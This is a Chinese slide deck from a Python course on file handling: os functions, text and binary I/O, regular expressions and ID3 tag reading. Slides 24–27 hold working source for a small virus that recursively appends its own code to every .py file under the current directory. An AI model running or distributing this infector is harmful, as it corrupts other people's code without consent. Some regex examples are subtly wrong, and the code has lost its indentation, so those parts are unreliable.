Slide 1


Python程序设计进阶
自强不息，厚德载物
谌卫军
计算机系

Slide 2
7
文件

Slide 3
CATALOG
目录
01
02
03
文件的基本概念
访问文件属性
访问文件内容

Slide 4
1、文件的基本概念
什么是文件
  文件是一种抽象机制，它提供了一种把信息保存在磁盘等存储设备上，并且便于以后访问的方法。
  在一个操作系统中，负责处理文件相关事宜的部分，称为文件系统。

Slide 5
文件的类型
普通文件：包含用户信息的文件
  文本文件：由一行行文本组成
  二进制文件：非文本文件，通常具有某种内部的逻辑结构，为相关的应用程序所了解。
目录文件：管理文件系统结构的系统文件。

Slide 6
文件的属性
每个文件都有一个名字和它所保存的信息，此外，操作系统还给每个文件附加了一些其他信息，这些信息称为文件的属性。
常见的一些文件属性：
  只读标志位：可读/写或只读
  隐藏标志位：普通文件或隐藏文件
  系统标志位：普通文件或系统文件
  创建时间、最后访问时间、最后修改时间
  文件长度
  文件的创建者、保护信息等

Slide 7

文件属性举例
文件的属性信息
存放在哪儿？

Slide 8
文件的访问
访问文件的属性
  创建文件、删除文件、获取文件属性、设置文件属性、修改文件名、移动文件等
读写文件内容
  打开文件、关闭文件、读文件、写文件、添加、定位等

Slide 9
目录
目录（directory）也称文件夹（folder），它是一张表格，记录了在该目录下的每一个文件的文件名和其他的一些管理信息。
一般情况下，每个文件占用该表格的某一行，即一个目录项（该表格如何存放？）；
这张表格本身是以文件的形式存放在磁盘上；
在目录的管理上，也有相关的系统调用，如：
  创建目录、删除目录、修改目录名等

Slide 10
目录的实现
直接法
间接法
文件名 | FCB
Games | FCB1
Mail | FCB2
News | FCB3
Work | FCB4
文件名 | FCB索引
Games
Mail
News
Work
FCB1
FCB2
FCB3
FCB4

Slide 11

文件的组成
文件名 | FCB
… | …
foo.c | FCB
… | …
字节流
文件系统
硬盘

Slide 12
CATALOG
目录
01
02
03
文件的基本概念
访问文件属性
访问文件内容

Slide 13
文件属性由OS管理
Python访问文件属性
  在os和os.path模块中，实现了与文件属性和目录相关的函数
  在使用这些函数前，需要加入语句：
  import os

Slide 14
OS模块的文件函数(1)
函数名 | 功能描述
os.rename(src, dst) | 将路径名src修改为dest，可实现文件移动
os.remove(file) | 删除一个文件
os.stat(path) | 获取一个文件或目录的信息
os.path.getsize() | 返回文件的长度，以字节为单位
os.path.exists(path) | 测试文件或文件夹是否存在
os.path.isfile(path) | 判断该路径名是否是一个文件
os.path.isdir(path) | 判断该路径名是否是一个目录
os.path.getatime(path) | 返回最近访问时间，浮点类型,从新纪元到访问时的秒数
os.path.getmtime(path) | 返回最近修改时间，格式同上
os.path.getctime(path) | 返回文件的创建时间，格式同上

Slide 15
OS模块的文件函数(2)
函数名 | 功能描述
os.getcwd() | 返回当前工作目录
os.chdir(path) | 把当前工作目录修改为path
os.listdir(path) | 列出path目录下的所有文件和目录
os.path.basename(path) | 返回文件的名称（不包括路径）
os.path.dirname(path) | 返回文件的路径名（不包括文件名）
os.path.abspath(file) | 返回文件file的绝对路径名
os.mkdir(), makedirs() | 创建目录
os.sep | 当前平台下的路径分隔符
os.path.split(path) | 把路径名拆分为路径和文件名，返回元组
os.path.join(p1, p2…) | 把目录名和文件名合并为一个路径名
os.walk(path) | 遍历path，包括每个子目录和文件

Slide 16

当前工作目录
A：你住哪儿？
B：8号楼
A：你住哪儿？
B：亚洲中国北京市海淀区双清路30号清华大学紫荆公寓8号楼

Slide 17
绝对/相对路径名
E:
Asia
Europe
Africa
Korea
China
Japan
南京
北京
西安
绝对/相对路径名
当前工作目录
E:\Asia\China\北京\清华\紫荆\
北大
清华
人大
紫荆
东区
西北
6#
7#
8#

Slide 18
CATALOG
目录
01
02
03
文件的基本概念
访问文件属性
访问文件内容

Slide 19



1、文件内容的访问
主要包括4个操作
  打开文件
  读出数据
  写入数据
  关闭文件

Slide 20
打开文本文件
以只读方式打开一个文本文件：
以写入方式打开一个文本文件
以追加写方式打开一个文本文件
myfile = open("葵花宝典.txt") #或者
myfile = open("葵花宝典.txt", "r")
#若文件不存在则创建，若文件已存在则覆盖
myfile = open("每日作文.txt", "w")
#若文件已存在则把新写入内容添加到其末尾
myfile = open("每日作文.txt", "a")

Slide 21
读出文本文件的内容
myfile = open("葵花宝典.txt")
方法一：每次读出一行字符串
方法二：一次性读入整个文件
for line in myfile:
print(line)
big_string = myfile.read()
myfile.close() #关闭文件

Slide 22
文本文件读取举例
myfile = open("再别康桥.txt")
for line in myfile:
print(line.strip())
print('-------------')
for line in myfile:
print(line.strip())
轻轻的我走了，
正如我轻轻的来；
我轻轻的招手，
作别西天的云彩。
文件只能读一次（读完后指针不会回到起点），如果要读多次怎么办？

Slide 23
写入文本文件
myfile = open("每日作文.txt", "w")
myfile.write("最近陆老师喜得一子，")
myfile.write("为起名字绞尽脑汁\n")
myfile.write("我站起来说：\n")
myfile.write("中文名叫：陆由器\n")
myfile.write("英文名叫：WiFi\n")
myfile.write("小名就叫：猫儿")
myfile.close()
参数为字符串

Slide 24


2、病毒小程序

Slide 25
参考代码(1)
import os
def infect_dir(dir):
list = os.listdir(dir)
for item in list:
abs_path = os.path.join(dir, item)
if os.path.isdir(abs_path):
infect_dir(abs_path)
elif (os.path.isfile(abs_path) and
item != cur_filename):
N = len(item)
postfix = item[N-3:]
if postfix == '.py':
infect_file(abs_path)

Slide 26
参考代码(2)
def infect_file(filename):
content1 = []
infile1 = open(filename, 'r')
for line in infile1:
content1.append(line)
infile1.close()
infile2 = open(__file__, 'r')
big_string = infile2.read()
infile2.close()

Slide 27
参考代码(3)
outfile = open(filename, 'w') #'a'
for i in range(len(content1)):
outfile.write(content1[i])
outfile.write(big_string)
outfile.close()
cur_filename = os.path.basename(__file__)
cur_dir = os.getcwd()
infect_dir(cur_dir)

Slide 28
3、文件访问举例
访问下列文件，计算所有气温的平均值
16.2 23.5
Tuesday 19.1 Wed 7.4 THURS. TEMP: 22.8
18.5 -1.8 <-- Here is my data! --Ally
14.9 :-)
weather.txt

Slide 29
参考代码(1)
def is_float(str):
try:
float(str)
except ValueError:
return(False)
return True
myfile = open("weather.txt")
big_string = myfile.read()
myfile.close()

Slide 30
参考代码(2)
elements = big_string.split()
num = 0
sum = 0
for e in elements:
if is_float(e):
sum += float(e)
num += 1
print("Average: " + str(sum/num))
代码能否更简练一些？

Slide 31

正则表达式

Slide 32
正则表达式定义
正则表达式是对字符串操作的一种逻辑公式，即用事先定义好的一些特定字符及其组合，组成一个“规则字符串”（或模式），用来表达对字符串的一种过滤逻辑
给定一个正则表达式和另一个字符串，可以达到如下两个目的：
  判断给定的字符串是否符合正则表达式的过滤逻辑（称作“匹配”）
  通过正则表达式，从字符串中获取我们想要的特定部分

Slide 33
Python正则表达式
"\Python\Lib\re.py"
re：Regular Expression
re.py
正则表达式模块

Slide 34
常用符号及含义(1)
符号 | 含义
. | 匹配任意一个字符，换行符除外
^ | 匹配字符串的开始
$ | 匹配字符串的结尾
* | 前面的RE重复0次或更多次
+ | 前面的RE重复1次或更多次
? | 前面的RE出现0次或1次
{m,n} | 前面的RE重复m到n次
[ ] | 表示一组字符集，内部的^表示补集
| | A|B表示A或B
(...) | 子表达式，也叫分组

Slide 35
常用符号及含义(2)
符号 | 含义
\A | 只在字符串的开始匹配
\Z | 只在字符串的末尾匹配
\b | 匹配空字符串，但只在单词的开始和末尾
\B | 匹配空字符串，但不在单词的开始和末尾
\d | 匹配任意的十进制数字位，等价于[0-9]
\D | 匹配任意的非数字位字符，等价于[^\d]
\s | 任意的空白字符，等价于[\t\n\r\f\v]
\S | 任意非空字符，等价于[^\s]
\w | 任意字母数字字符，等价于[a-zA-Z0-9_]
\W | 非字母数字字符，等价于[^\w]

Slide 36
正则表达式举例
验证出现字母序列Art： Art
验证QQ号为5-12位数字：
^\d{5, 12}$
匹配字符串中第1个单词：
^\w+
验证手机号码：
1[3|4|5|8]\d{9}
合法的变量名：
^[a-zA-Z_]\w*$
一般的实数常量：
-?\d+\.?\d*

Slide 37
参考代码(新版本)
import re
myfile = open("weather.txt")
content = myfile.read()
myfile.close()
list = re.findall("-?\d+\.?\d*", content)
list =[float(e) for e in list]
n = len(list)
s = sum(list)
print("Average: " + str(s/n))

Slide 38
4、读写二进制文件
随机存取：根据所需访问的字节在文件中的位置，将文件的读写指针直接移至该位置，然后进行存取。每一次存取操作都要指定该操作的起始位置。现代操作系统都提供这种方式。
文件起始位置
文件当前位置
文件结束位置
 | 即将访问部分

Slide 39
常用函数
函数名 | 功能描述
open(name,'b') | 以二进制形式打开文件，"rb"或"wb"
read(size) | 从文件当前位置读取size个字节的数据。若不指定大小，则读入全部
write(bytes) | 在文件的当前位置写入若干个字节的数据
seek(offset, from) | 用来设置文件读写指针的当前位置
tell() | 返回文件读写指针的当前位置
close() | 关闭文件

Slide 40
字节流举例
有一首mp3歌曲的文件名为unknown.mp3，请编写一个程序，显示其歌名和歌手

Slide 41
参考代码
import os
length = os.path.getsize("unknown.mp3")
myfile = open("unknown.mp3", "rb")
myfile.seek(length-128)
tagBuf = myfile.read(128)
myfile.close();
bytes = tagBuf[3:33]
song_title = bytes.decode('UTF-8')
print(song_title)
bytes = tagBuf[33:63];
artist = bytes.decode('UTF-8')
print(artist)

Slide 42


